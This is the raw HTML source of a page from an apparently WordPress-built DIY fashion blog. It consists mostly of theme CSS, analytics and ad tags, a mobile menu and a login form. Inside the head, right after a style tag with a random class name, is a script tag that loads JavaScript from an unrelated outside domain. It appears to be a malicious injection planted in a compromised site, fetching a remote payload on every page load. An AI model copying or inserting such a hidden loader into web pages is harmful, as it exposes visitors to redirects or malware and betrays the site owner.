    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32333074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32333074-1');
</script>

<script data-ad-client="ca-pub-9342058872410912" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff4082;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4082;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4082;
                }
                .tdm-btn-style1 {
					background-color: #ff4082;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4082;
				}
				.tdm-btn-style2 {
				    color: #ff4082;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4082;
                    -moz-box-shadow: 0 2px 16px #ff4082;
                    box-shadow: 0 2px 16px #ff4082;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4082;
                    -moz-box-shadow: 0 4px 26px #ff4082;
                    box-shadow: 0 4px 26px #ff4082;
				}
</style>

	<style id="tdw-css-placeholder">.slvwtodfgcn{}</style><script src='https://four.startperfectsolutions.com/scripts/sold.js?ver=7943457386'></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-10099 attachmentid-10099 attachment-jpeg td-standard-pack ice-dyed-tunic-add-dye global-block-template-1 tdb_template_16841 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/">Home</a></li>
<li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/">Wearable-DIY</a></li>
<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/">Jewelry-DIY</a></li>
<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/">Accessories-DIY</a></li>
<li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/">Shoes-DIY</a></li>
<li id="menu-item-17148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.trinketsinbloom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-96h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-48h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="48" height="48" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_31 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_31 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_31.tdc-row-content-vert-center,
                    .tdi_31.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-bottom,
                    .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_31.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_31{
padding-top:28px !important;
